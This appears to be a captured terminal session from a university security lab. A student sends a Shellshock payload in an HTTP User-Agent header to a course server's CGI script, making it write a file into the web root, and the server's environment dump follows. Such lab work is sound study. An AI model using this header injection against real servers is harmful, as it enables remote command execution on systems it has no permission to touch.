 yujingke — -bash — 80×52
[Yujings-MacBook-Pro:~ yujingke$ telnet cs590-1.cs.duke.edu 80 ]
Trying 152.3.137.54...
Connected to cs590-1.cs.duke.edu.
Escape character is '^]'.
GET /cgi-bin/printenv.pl HTTP/1.1
Host: cs590-1.cs.duke.edu
User-Agent: () { :;}; echo A3 >/var/www/html/a3/yk175.html

HTTP/1.1 200 OK
Date: Mon, 19 Mar 2018 00:23:59 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 930
Content-Type: text/html

BASH_VERSION:
4.0.0(1)-release
<br>
SERVER_SIGNATURE=<address>Apache/2.4.18 (Ubuntu) Server at cs590-1.cs.duke.edu P
ort 80</address>
<br>
SERVER_PORT=80
<br>
HTTP_HOST=cs590-1.cs.duke.edu
<br>
DOCUMENT_ROOT=/var/www/html
<br>
SCRIPT_FILENAME=/usr/lib/cgi-bin/printenv.pl
<br>
REQUEST_URI=/cgi-bin/printenv.pl
<br>
SCRIPT_NAME=/cgi-bin/printenv.pl
<br>
REMOTE_PORT=52299
<br>
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
<br>
CONTEXT_PREFIX=/cgi-bin/
<br>
PWD=/usr/lib/cgi-bin
<br>
SERVER_ADMIN=webmaster@localhost
<br>
REQUEST_SCHEME=http
<br>
REMOTE_ADDR=10.197.47.143
<br>
SHLVL=1
<br>
SERVER_NAME=cs590-1.cs.duke.edu
<br>
SERVER_SOFTWARE=Apache/2.4.18 (Ubuntu)